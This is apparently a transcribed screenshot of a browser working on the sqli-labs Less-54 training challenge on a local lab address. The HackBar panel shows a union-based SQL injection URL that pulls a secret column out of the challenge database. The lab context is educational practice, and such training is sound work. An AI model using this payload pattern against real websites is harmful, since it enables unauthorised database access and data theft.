 Less-54:Challenge-1
不安全 192.168.23.128/sqli-labs/Less-54/index.php
8
4
英语 中文（简体）
Google Translate
Reset the Challenge!
Welcome Dhakkan
error in function table_name() output
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-54/?id=-1' union select 1,2,(select group_concat(secret_XV74) from challenges.8o6jkiwiul)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value